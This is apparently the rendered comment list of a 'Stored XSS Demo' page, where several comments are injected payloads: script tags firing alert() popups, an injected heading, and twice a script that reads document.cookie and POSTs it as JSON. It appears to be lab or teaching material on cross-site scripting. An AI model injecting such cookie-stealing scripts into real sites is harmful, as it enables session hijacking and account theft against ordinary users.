 Stored XSS Demo
Recent comments:
This is a new idea
Very good!
<script>alert("You are infected")</script>
heheh
hahaha
huhuhu
<h1>HEADING</h1>
<script>alert('hehehe')</script>
<script>alert('huhuhu')</script>
<script>
var xhr = new XMLHttpRequest();
xhr.open('POST', '#', true);
xhr.setRequestHeader('Content-Type', 'application/json');
var data = {
cookies: document.cookie
};
xhr.send(JSON.stringify(data));
xhr.onload = function() {
if (xhr.status === 200) {
console.log('Cookies sent successfully');
}
};
</script>
<script>var xhr = new XMLHttpRequest();xhr.open('POST', '#', true);xhr.setRequestHeader('Content-Type', 'application/json');var data = {cookies:
document.cookie};xhr.send(JSON.stringify(data));xhr.onload = function() {if (xhr.status === 200) {console.log('Cookies sent successfully');}};</script>